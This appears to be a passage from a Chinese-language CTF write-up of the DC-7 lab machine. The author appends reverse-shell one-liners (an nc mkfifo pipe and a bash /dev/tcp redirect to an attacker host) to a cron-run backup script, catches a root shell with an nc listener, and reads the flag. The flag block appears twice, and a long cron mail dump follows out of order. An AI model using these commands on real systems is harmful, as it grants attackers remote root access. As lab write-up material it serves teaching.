ls -al backups.sh
-rwxrwxr-x 1 root www-data 520 Aug 29 2019 backups.sh
www-data@dc-7:/opt/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.87.51.17 4444 >/tmp/f" >> backups.sh也可以使用下面这个命令
echo "bash –i >& /dev/tcp/10.87.51.17/9999>&1" >> backups.sh查看是否写入成功,可以看到已经写入成功了
www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.87.51.17 4444 >/tmp/f通过这个脚本来反弹 shell ,在 Kali 上监听 4444 这个端口,由于有计划任务对这个脚本进行操作,所以只需要等一下即可,结果等了将近10分钟,我去….
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
10.87.51.31: inverse host lookup failed: Unknown host
connect to [10.87.51.17] from (UNKNOWN) [10.87.51.31] 36694
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/theflag.txt
cat: /etc/theflag.txt: No such file or directory
# cat /root/theflag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7. Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.10、获取flag
可以看到已经获得了 root 权限,直接查看 /root/theflag.txt
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/theflag.txt
cat: /etc/theflag.txt: No such file or directory
# cat /root/theflag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7. Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.mbox 文件内容
dc7user@dc-7:~$ cat mbox
From root@dc-7 Thu Aug 29 17:00:22 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:00:22 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3EPu-0000CV-5C
for root@dc-7; Thu, 29 Aug 2019 17:00:22 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3EPu-0000CV-5C@dc-7>
Date: Thu, 29 Aug 2019 17:00:22 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists
gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists
From root@dc-7 Thu Aug 29 17:15:11 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:15:11 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3EeF-0000Dx-G1
for root@dc-7; Thu, 29 Aug 2019 17:15:11 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3EeF-0000Dx-G1@dc-7>
Date: Thu, 29 Aug 2019 17:15:11 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists
gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists
From root@dc-7 Thu Aug 29 17:30:11 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:30:11 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3Esl-0000Ec-JQ
for root@dc-7; Thu, 29 Aug 2019 17:30:11 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3Esl-0000Ec-JQ@dc-7>
Date: Thu, 29 Aug 2019 17:30:11 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists
gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists
From root@dc-7 Thu Aug 29 17:45:11 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:45:11 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3F7H-0000G3-Nb
for root@dc-7; Thu, 29 Aug 2019 17:45:11 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3F7H-0000G3-Nb@dc-7>
Date: Thu, 29 Aug 2019 17:45:11 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists
gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists
From root@dc-7 Thu Aug 29 20:45:21 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 20:45:21 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3Hvd-0000ED-CP
for root@dc-7; Thu, 29 Aug 2019 20:45:21 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3Hvd-0000ED-CP@dc-7>
Date: Thu, 29 Aug 2019 20:45:21 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists
gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists
From root@dc-7 Thu Aug 29 22:45:17 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 22:45:17 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3Jng-0000Iw-Rq
for root@dc-7; Thu, 29 Aug 2019 22:45:16 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3Jng-0000Iw-Rq@dc-7>
Date: Thu, 29 Aug 2019 22:45:16 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Thu Aug 29 23:00:12 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 23:00:12 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3K28-0000Ll-11
for root@dc-7; Thu, 29 Aug 2019 23:00:12 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3K28-0000Ll-11@dc-7>
Date: Thu, 29 Aug 2019 23:00:12 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Fri Aug 30 00:15:18 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Fri, 30 Aug 2019 00:15:18 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3LCo-0000Eb-02
for root@dc-7; Fri, 30 Aug 2019 00:15:18 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3LCo-0000Eb-02@dc-7>
Date: Fri, 30 Aug 2019 00:15:18 +1000
rm: cannot remove '/home/dc7user/backups/*': No such file or directory
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Fri Aug 30 03:15:17 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Fri, 30 Aug 2019 03:15:17 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3O0y-0000Ed-To
for root@dc-7; Fri, 30 Aug 2019 03:15:17 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3O0y-0000Ed-To@dc-7>
Date: Fri, 30 Aug 2019 03:15:17 +1000
rm: cannot remove '/home/dc7user/backups/*': No such file or directory
Database dump saved to /home/dc7user/backups/website.sql [success]
